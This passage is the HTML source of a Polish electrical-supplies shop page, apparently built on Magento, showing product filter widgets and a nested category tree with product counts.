    { "[data-role=range-slider-s10066]" : { "rangeSlider" : {"minValue":4,"maxValue":11,"currentValue":{"from":4,"to":11},"fieldFormat":{"pattern":"%s","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":4,"count":2},{"value":10,"count":1},{"value":15,"count":2}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/ladowarki-latarki-budziki-pozostale\/pozostale?s10066=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                    </div>
                                                                                                                                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Natężenie</div>
                        <div data-role="content" class="filter-options-content"><div data-bind="scope: 's10093Filter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"s10093Filter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":6,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/elektroglob.pl\/catalog\/navigation_filter\/ajax\/id\/15310\/?cat=15310&filterName=s10093","items":[{"label":"20A","count":3,"url":"https:\/\/elektroglob.pl\/ladowarki-latarki-budziki-pozostale\/pozostale?s10093=20A","is_selected":false},{"label":"10A","count":2,"url":"https:\/\/elektroglob.pl\/ladowarki-latarki-budziki-pozostale\/pozostale?s10093=10A","is_selected":false}]}}}}}
</script>

</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Napięcie</div>
                        <div data-role="content" class="filter-options-content"><div data-bind="scope: 's10094Filter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"s10094Filter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":5,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/elektroglob.pl\/catalog\/navigation_filter\/ajax\/id\/15310\/?cat=15310&filterName=s10094","items":[{"label":"230V","count":5,"url":"https:\/\/elektroglob.pl\/ladowarki-latarki-budziki-pozostale\/pozostale?s10094=230V","is_selected":false}]}}}}}
</script>

</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
                        <div class="actions-toolbar">
                <div data-role="message-box"></div>
                <div class="actions-primary">
                    <div class="action primary small selected_filter_button">
                        <span>Zastosuj filtry</span>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div id="category-tree-wrapper">
    <ul class="o-list" style="display:block;">

                    <li class="level0" style="">
                

                    <div id="category15146" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/aparatura-elektryczna"
                   title="Aparatura elektryczna"
                   class="">

                    <span class="tree-categoty-name">Aparatura elektryczna</span> <span
                            class="tree-product-number">(597)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-nadpradowe" title="wyłączniki nadprądowe" class=""><span class="tree-categoty-name">wyłączniki nadprądowe</span> <span class="tree-product-number">(156)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe" title="wyłączniki różnicowoprądowe" class=""><span class="tree-categoty-name">wyłączniki różnicowoprądowe</span> <span class="tree-product-number">(49)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe/wylaczniki-roznicowopradowe-jednofazowe" title="wyłączniki różnicowoprądowe jednofazowe" class=""><span class="tree-categoty-name">wyłączniki różnicowoprądowe jednofazowe</span> <span class="tree-product-number">(32)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe/wylaczniki-roznicowopradowe-trojfazowe" title="wyłączniki różnicowoprądowe trójfazowe" class=""><span class="tree-categoty-name">wyłączniki różnicowoprądowe trójfazowe</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/ochronniki" title="ograniczniki przepięć" class=""><span class="tree-categoty-name">ograniczniki przepięć</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/styczniki" title="styczniki" class=""><span class="tree-categoty-name">styczniki</span> <span class="tree-product-number">(22)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/transformatory" title="transformatory" class=""><span class="tree-categoty-name">transformatory</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze" title="zasilacze" class=""><span class="tree-categoty-name">zasilacze</span> <span class="tree-product-number">(108)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-impulsowe" title="zasilacze impulsowe" class=""><span class="tree-categoty-name">zasilacze impulsowe</span> <span class="tree-product-number">(52)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-led" title="zasilacze LED" class=""><span class="tree-categoty-name">zasilacze LED</span> <span class="tree-product-number">(14)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-na-szyne-din" title="zasilacze na szynę DIN" class=""><span class="tree-categoty-name">zasilacze na szynę DIN</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki" title="rozłączniki i wyłączniki" class=""><span class="tree-categoty-name">rozłączniki i wyłączniki</span> <span class="tree-product-number">(36)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki/rozlaczniki-izolacyjne-trojfazowe" title="rozłączniki izolacyjne trójfazowe" class=""><span class="tree-categoty-name">rozłączniki izolacyjne trójfazowe</span> <span class="tree-product-number">(22)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki/rozlaczniki-izolacyjne-jednofazowe" title="rozłączniki izolacyjne jednofazowe" class=""><span class="tree-categoty-name">rozłączniki izolacyjne jednofazowe</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki" title="przekaźniki" class=""><span class="tree-categoty-name">przekaźniki</span> <span class="tree-product-number">(99)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-czasowe" title="przekaźniki czasowe" class=""><span class="tree-categoty-name">przekaźniki czasowe</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-impulsowe" title="przekaźniki impulsowe" class=""><span class="tree-categoty-name">przekaźniki impulsowe</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-interfejsowe" title="przekaźniki interfejsowe" class=""><span class="tree-categoty-name">przekaźniki interfejsowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-elektromagnetyczne" title="przekaźniki elektromagnetyczne" class=""><span class="tree-categoty-name">przekaźniki elektromagnetyczne</span> <span class="tree-product-number">(40)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-do-nadzoru-napiec" title="przekaźniki do nadzoru napięć" class=""><span class="tree-categoty-name">przekaźniki do nadzoru napięć</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/gniazda-do-przekaznikow" title="gniazda do przekaźników" class=""><span class="tree-categoty-name">gniazda do przekaźników</span> <span class="tree-product-number">(14)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/lampki-kontrolne" title="lampki kontrolne" class=""><span class="tree-categoty-name">lampki kontrolne</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/wkladki-bezpiecznikowe" title="wkładki bezpiecznikowe" class=""><span class="tree-categoty-name">wkładki bezpiecznikowe</span> <span class="tree-product-number">(88)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/wkladki-bezpiecznikowe/topikowe" title="topikowe" class=""><span class="tree-categoty-name">topikowe</span> <span class="tree-product-number">(88)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji" title="elementy sterowania i sygnalizacji" class=""><span class="tree-categoty-name">elementy sterowania i sygnalizacji</span> <span class="tree-product-number">(17)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji/moduly-przekaznikowe" title="moduły przekaźnikowe" class=""><span class="tree-categoty-name">moduły przekaźnikowe</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji/moduly-bezpiecznikowe" title="moduły bezpiecznikowe" class=""><span class="tree-categoty-name">moduły bezpiecznikowe</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/wskazniki" title="wskaźniki" class=""><span class="tree-categoty-name">wskaźniki</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/podstawy-bezpiecznikowe" title="podstawy bezpiecznikowe" class=""><span class="tree-categoty-name">podstawy bezpiecznikowe</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15159" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/kable-i-przewody"
                   title="Przewody telekomunikacyjne"
                   class="">

                    <span class="tree-categoty-name">Przewody telekomunikacyjne</span> <span
                            class="tree-product-number">(45)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/kable-i-przewody/pozostale" title="przewody HDMI" class=""><span class="tree-categoty-name">przewody HDMI</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/kable-i-przewody/przewody-utp" title="przewody UTP" class=""><span class="tree-categoty-name">przewody UTP</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/kable-i-przewody/gniazda-i-wtyczki-do-przewodow" title="gniazda i wtyczki do przewodów" class=""><span class="tree-categoty-name">gniazda i wtyczki do przewodów</span> <span class="tree-product-number">(12)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15167" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/trasy-kablowe"
                   title="Trasy kablowe"
                   class="">

                    <span class="tree-categoty-name">Trasy kablowe</span> <span
                            class="tree-product-number">(105)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/pvc-i-osprzet" title="ramki" class=""><span class="tree-categoty-name">ramki</span> <span class="tree-product-number">(76)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/uchwyty-i-zlaczki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/drabinki-kablowe" title="narożniki" class=""><span class="tree-categoty-name">narożniki</span> <span class="tree-product-number">(21)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/gniazda" title="gniazda" class=""><span class="tree-categoty-name">gniazda</span> <span class="tree-product-number">(10)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/trasy-kablowe/gniazda/m45" title="M45" class=""><span class="tree-categoty-name">M45</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/trasy-kablowe/gniazda/rj45" title="RJ45" class=""><span class="tree-categoty-name">RJ45</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/zakonczenia-zaslepki" title="zakończenia, zaślepki" class=""><span class="tree-categoty-name">zakończenia, zaślepki</span> <span class="tree-product-number">(14)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/uchwyty" title="uchwyty" class=""><span class="tree-categoty-name">uchwyty</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/zlaczki" title="złączki" class=""><span class="tree-categoty-name">złączki</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15172" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/rozdzielnie"
                   title="Rozdzielnice elektryczne"
                   class="">

                    <span class="tree-categoty-name">Rozdzielnice elektryczne</span> <span
                            class="tree-product-number">(37)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/rozdzielnie/rozdzielnie-modulowe" title="rozdzielnice modułowe natynkowe" class=""><span class="tree-categoty-name">rozdzielnice modułowe natynkowe</span> <span class="tree-product-number">(34)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/rozdzielnie/obudowy-metalowe" title="rozdzielnice modułowe podtynkowe" class=""><span class="tree-categoty-name">rozdzielnice modułowe podtynkowe</span> <span class="tree-product-number">(16)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15183" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/domofony-dzwonki"
                   title="Dzwonki do drzwi, unifony, domofony"
                   class="">

                    <span class="tree-categoty-name">Dzwonki do drzwi, unifony, domofony</span> <span
                            class="tree-product-number">(78)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/domofony" title="unifony" class=""><span class="tree-categoty-name">unifony</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/interkomy" title="interkomy" class=""><span class="tree-categoty-name">interkomy</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/wideodomofony" title="domofony i wideodomofony" class=""><span class="tree-categoty-name">domofony i wideodomofony</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/dzwonki" title="dzwonki" class=""><span class="tree-categoty-name">dzwonki</span> <span class="tree-product-number">(64)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/domofony-dzwonki/dzwonki/przewodowe" title="przewodowe" class=""><span class="tree-categoty-name">przewodowe</span> <span class="tree-product-number">(37)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/domofony-dzwonki/dzwonki/bezprzewodowe" title="bezprzewodowe" class=""><span class="tree-categoty-name">bezprzewodowe</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/wizjery-elektroniczne" title="wizjery elektroniczne" class=""><span class="tree-categoty-name">wizjery elektroniczne</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15209" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/osprzet-odgromowy"
                   title="Osprzęt odgromowy"
                   class="">

                    <span class="tree-categoty-name">Osprzęt odgromowy</span> <span
                            class="tree-product-number">(60)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/osprzet-odgromowy/bednarka" title="śruby odgromowe" class=""><span class="tree-categoty-name">śruby odgromowe</span> <span class="tree-product-number">(10)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-odgromowy/drut" title="uchwyty odgromowe" class=""><span class="tree-categoty-name">uchwyty odgromowe</span> <span class="tree-product-number">(21)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-odgromowy/osprzet" title="złącza odgromowe" class=""><span class="tree-categoty-name">złącza odgromowe</span> <span class="tree-product-number">(60)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-odgromowy/pozostaly-osprzet-odgromowy" title="pozostały osprzęt odgromowy" class=""><span class="tree-categoty-name">pozostały osprzęt odgromowy</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15213" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja"
                   title="Wentylacja, ogrzewanie i klimatyzacja"
                   class="">

                    <span class="tree-categoty-name">Wentylacja, ogrzewanie i klimatyzacja</span> <span
                            class="tree-product-number">(313)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/wentylatory-domowe" title="wentylatory domowe" class=""><span class="tree-categoty-name">wentylatory domowe</span> <span class="tree-product-number">(121)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/wentylatory-przemyslowe" title="wentylatory przemysłowe" class=""><span class="tree-categoty-name">wentylatory przemysłowe</span> <span class="tree-product-number">(26)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/kanaly-i-rury" title="kanały i rury" class=""><span class="tree-categoty-name">kanały i rury</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory" title="grzejniki, termowentylatory, nagrzewnice" class=""><span class="tree-categoty-name">grzejniki, termowentylatory, nagrzewnice</span> <span class="tree-product-number">(14)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/grzejniki" title="grzejniki" class=""><span class="tree-categoty-name">grzejniki</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/termowentylatory" title="termowentylatory" class=""><span class="tree-categoty-name">termowentylatory</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/nagrzewnice" title="nagrzewnice" class=""><span class="tree-categoty-name">nagrzewnice</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne" title="zakończenia wentylacyjne" class=""><span class="tree-categoty-name">zakończenia wentylacyjne</span> <span class="tree-product-number">(123)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/drzwiczki-rewizyjne" title="drzwiczki rewizyjne" class=""><span class="tree-categoty-name">drzwiczki rewizyjne</span> <span class="tree-product-number">(15)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-okragle" title="kratki okrągłe" class=""><span class="tree-categoty-name">kratki okrągłe</span> <span class="tree-product-number">(28)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-tradycyjne" title="kratki tradycyjne" class=""><span class="tree-categoty-name">kratki tradycyjne</span> <span class="tree-product-number">(44)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-z-zaluzja" title="kratki z żaluzją" class=""><span class="tree-categoty-name">kratki z żaluzją</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termometry-termostaty" title="termometry, termostaty" class=""><span class="tree-categoty-name">termometry, termostaty</span> <span class="tree-product-number">(27)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termostaty" title="termostaty" class=""><span class="tree-categoty-name">termostaty</span> <span class="tree-product-number">(12)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15222" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/gniazda-i-wtyczki"
                   title="Gniazda i wtyczki elektryczne"
                   class="">

                    <span class="tree-categoty-name">Gniazda i wtyczki elektryczne</span> <span
                            class="tree-product-number">(198)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/gniazda-i-wtyczki/przemyslowe" title="gniazda i wtyczki elektryczne przemysłowe" class=""><span class="tree-categoty-name">gniazda i wtyczki elektryczne przemysłowe</span> <span class="tree-product-number">(50)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe" title="gniazda i wtyczki elektryczne domowe" class=""><span class="tree-categoty-name">gniazda i wtyczki elektryczne domowe</span> <span class="tree-product-number">(154)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe" title="gniazda meblowe" class=""><span class="tree-categoty-name">gniazda meblowe</span> <span class="tree-product-number">(71)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe/gniazda-wpuszczane" title="gniazda wpuszczane" class=""><span class="tree-categoty-name">gniazda wpuszczane</span> <span class="tree-product-number">(45)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe/gniazda-nablatowe" title="gniazda nablatowe" class=""><span class="tree-categoty-name">gniazda nablatowe</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe/gniazda-podszafkowe" title="gniazda podszafkowe" class=""><span class="tree-categoty-name">gniazda podszafkowe</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-sterowane-bezprzewodowo" title="gniazda sterowane bezprzewodowo" class=""><span class="tree-categoty-name">gniazda sterowane bezprzewodowo</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/rozgalezniki" title="rozgałęźniki" class=""><span class="tree-categoty-name">rozgałęźniki</span> <span class="tree-product-number">(25)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/wtyczki" title="wtyczki" class=""><span class="tree-categoty-name">wtyczki</span> <span class="tree-product-number">(19)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-podtynkowe-do-wbudowania" title="gniazda podtynkowe do wbudowania" class=""><span class="tree-categoty-name">gniazda podtynkowe do wbudowania</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15225" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny"
                   title="Osprzęt elektroinstalacyjny"
                   class="">

                    <span class="tree-categoty-name">Osprzęt elektroinstalacyjny</span> <span
                            class="tree-product-number">(1532)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/natynkowy" title="Osprzęt elektroinstalacyjny natynkowy" class=""><span class="tree-categoty-name">Osprzęt elektroinstalacyjny natynkowy</span> <span class="tree-product-number">(138)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy" title="osprzęt elektroinstalacyjny podtynkowy" class=""><span class="tree-categoty-name">osprzęt elektroinstalacyjny podtynkowy</span> <span class="tree-product-number">(1154)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel" title="Aria" class=""><span class="tree-categoty-name">Aria</span> <span class="tree-product-number">(100)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/ramki" title="ramki" class=""><span class="tree-categoty-name">ramki</span> <span class="tree-product-number">(12)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/laczniki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/sterowniki-roletowe" title="sterowniki roletowe" class=""><span class="tree-categoty-name">sterowniki roletowe</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/sciemniacze" title="ściemniacze" class=""><span class="tree-categoty-name">ściemniacze</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/gniazda-wtyczkowe" title="gniazda wtyczkowe" class=""><span class="tree-categoty-name">gniazda wtyczkowe</span> <span class="tree-product-number">(42)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/gniazda-teleinformatyczne" title="gniazda teleinformatyczne" class=""><span class="tree-categoty-name">gniazda teleinformatyczne</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/gniazda-antenowe-glosnikowe-i-hdmi" title="gniazda antenowe, głośnikowe i 